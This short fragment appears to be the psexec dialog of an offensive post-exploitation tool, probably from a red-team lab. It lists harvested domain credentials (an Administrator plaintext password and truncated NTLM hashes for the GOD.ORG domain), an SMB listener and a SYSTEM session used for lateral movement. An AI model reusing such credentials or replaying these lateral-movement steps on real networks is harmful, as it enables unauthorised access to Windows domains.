 psexec
user password realm note
Administrator saber.1029 GOD
Administrator saber.1029 GOD.ORG
liukaifeng01 31d6cfe0d16ae93... STU1
Administrator fa039bfebcf36360... GOD
用户: Administrator
密码: saber.1029
域: GOD.ORG
监听器: SM监听 ...
会话: SYSTEM * via 192.168.52.138@2576 ...
使用会话的当前访问令牌（access token）
运行 帮助